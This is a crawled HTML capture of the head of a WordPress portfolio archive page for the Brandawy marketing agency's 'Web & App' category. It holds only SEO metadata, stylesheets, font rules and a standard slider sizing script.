

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandawy.com/portfolio-type/web-app/
body_size: 22793
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://brandawy.com/wp-content/themes/konte/fonts/functionpro-light-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://brandawy.com/wp-content/themes/konte/fonts/functionpro-book-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://brandawy.com/wp-content/themes/konte/fonts/functionpro-medium-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://brandawy.com/wp-content/themes/konte/fonts/functionpro-demi-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://brandawy.com/wp-content/themes/konte/fonts/functionpro-bold-webfont.woff2" as="font" type="font/woff2" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Web &amp; App Archives - Brandawy</title>
	<meta name="description" content="Explore Brandawy’s portfolio showcasing successful marketing campaigns, creative branding solutions, and innovative digital strategies. See how we’ve helped businesses elevate their brand presence and achieve their goals." />
	<link rel="canonical" href="https://brandawy.com/portfolio-type/web-app/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Web &amp; App Archives - Brandawy" />
	<meta property="og:description" content="Explore Brandawy’s portfolio showcasing successful marketing campaigns, creative branding solutions, and innovative digital strategies. See how we’ve helped businesses elevate their brand presence and achieve their goals." />
	<meta property="og:url" content="https://brandawy.com/portfolio-type/web-app/" />
	<meta property="og:site_name" content="Brandawy" />
	<meta property="og:image" content="https://brandawy.com/wp-content/uploads/2022/08/new-ser1.jpg" />
	<meta property="og:image:width" content="666" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://brandawy.com/portfolio-type/web-app/","url":"https://brandawy.com/portfolio-type/web-app/","name":"Web &amp; App Archives - Brandawy","isPartOf":{"@id":"https://brandawy.com/#website"},"primaryImageOfPage":{"@id":"https://brandawy.com/portfolio-type/web-app/#primaryimage"},"image":{"@id":"https://brandawy.com/portfolio-type/web-app/#primaryimage"},"thumbnailUrl":"https://brandawy.com/wp-content/uploads/2025/09/coh-web-1.jpg","description":"Explore Brandawy’s portfolio showcasing successful marketing campaigns, creative branding solutions, and innovative digital strategies. See how we’ve helped businesses elevate their brand presence and achieve their goals.","breadcrumb":{"@id":"https://brandawy.com/portfolio-type/web-app/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brandawy.com/portfolio-type/web-app/#primaryimage","url":"https://brandawy.com/wp-content/uploads/2025/09/coh-web-1.jpg","contentUrl":"https://brandawy.com/wp-content/uploads/2025/09/coh-web-1.jpg","width":663,"height":663},{"@type":"BreadcrumbList","@id":"https://brandawy.com/portfolio-type/web-app/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brandawy.com/"},{"@type":"ListItem","position":2,"name":"Web &amp; App"}]},{"@type":"WebSite","@id":"https://brandawy.com/#website","url":"https://brandawy.com/","name":"Brandawy | Marketing and Communication Services","description":"Integrated Marketing and Communication Services","publisher":{"@id":"https://brandawy.com/#organization"},"alternateName":"Brandawy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brandawy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://brandawy.com/#organization","name":"Brandawy","alternateName":"Brandawy","url":"https://brandawy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brandawy.com/#/schema/logo/image/","url":"https://brandawy.com/wp-content/uploads/2022/08/brandawy_logo-04.jpg","contentUrl":"https://brandawy.com/wp-content/uploads/2022/08/brandawy_logo-04.jpg","width":250,"height":200,"caption":"Brandawy"},"image":{"@id":"https://brandawy.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/BrandawyStore/","https://www.linkedin.com/company/12636167/admin/dashboard/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Brandawy &raquo; Feed" href="https://brandawy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brandawy &raquo; Comments Feed" href="https://brandawy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brandawy &raquo; Web &amp; App Category Feed" href="https://brandawy.com/portfolio-type/web-app/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brandawy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://brandawy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='konte-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A600%7Cinherit%7CCrimson+Text&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://brandawy.com/wp-content/themes/konte/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://brandawy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://brandawy.com/wp-content/themes/konte/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='konte-css' href='https://brandawy.com/wp-content/themes/konte/style.css?ver=2.1.8' type='text/css' media='all' />
<style id='konte-inline-css' type='text/css'>
.topbar {height: 40px}.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items { height: 120px; }.header-bottom { height: 90px; }.header-mobile {height: 60px}
/*# sourceURL=konte-inline-css */
</style>
<script type="text/javascript" src="https://brandawy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brandawy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://brandawy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brandawy.com/wp-json/wp/v2/portfolio_type/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brandawy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="custom-theme-colors" >
/**
 * Konte: Color Patterns
 */

h1,
h2,
h3,
h4,
h5,
h6,
.text-default,
.color-scheme-default,
.text-default a,
.color-scheme-default a,
.konte-button.button-outline,
.konte-button.button-underline,
.konte-product-grid__head:after,
.konte-post-grid .post-title a,
.konte-info-list .info-value a:hover,
.konte-cta:before,
.site-footer.light a,
.site-footer.light .footer-widgets-area,
.site-footer .mc4wp-form input[type=submit],
.site-footer .list-dropdown .current {
	color: #39a8e0;
}

.konte-button.button-outline:hover,
.konte-carousel__arrow:hover {
	color: #fff;
	border-color: #39a8e0;
	background-color: #39a8e0;
}

.konte-button.button-underline:hover {
	color: #39a8e0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.konte-button.button-normal.text-default,
button.alt:hover,
.button.alt:hover,
input[type="button"].alt:hover,
input[type="reset"].alt:hover,
input[type="submit"].alt:hover {
	background-color: #39a8e0;
}

button.alt,
.button.alt,
input[type="button"].alt,
input[type="reset"].alt,
input[type="submit"].alt {
	color: #39a8e0;
	border-color: #39a8e0;
}

.site-footer .mc4wp-form input:focus,
.site-footer .mc4wp-form select:focus,
.site-footer .mc4wp-form textarea:focus,
.site-footer .mc4wp-form button:focus {
	border-color: #39a8e0;
}

.konte-button.button-normal.text-default {
	color: #fff;
}
	</style><meta name="generator" content="Elementor 3.30.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://brandawy.com/wp-content/uploads/2022/08/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://brandawy.com/wp-content/uploads/2022/08/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brandawy.com/wp-content/uploads/2022/08/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://brandawy.com/wp-content/uploads/2022/08/cropped-icon-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.text-center {
	text-align: center;
}

.portfolio-project--layout-v2 .project-header {
	background-image: none !important;
}
		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://brandawy.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://brandawy.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://brandawy.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://brandawy.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://brandawy.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://brandawy.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://brandawy.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://brandawy.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://brandawy.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://brandawy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-portfolio_type term-web-app term-42 wp-embed-responsive wp-theme-konte hfeed no-sidebar header-sticky portfolio-archive portfolio-layout-grid elementor-default elementor-kit-38">


